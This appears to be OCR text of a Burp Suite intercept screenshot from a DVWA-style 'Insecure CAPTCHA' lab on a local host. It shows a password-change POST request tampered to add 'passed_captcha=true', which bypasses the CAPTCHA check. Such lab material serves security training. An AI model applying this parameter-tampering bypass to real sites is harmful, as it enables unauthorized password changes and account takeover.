 Intercept HTTP history WebSockets history Options
Request to http://127.0.0.3:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.3
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.3/vulnerabilities/captcha/
Cookie: PHPSESSID=j8c6kak42575sk587t2m6molb7; security=medium
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
step=2&password_new=123456&password_conf=123456&Change=Change&passed_captcha=true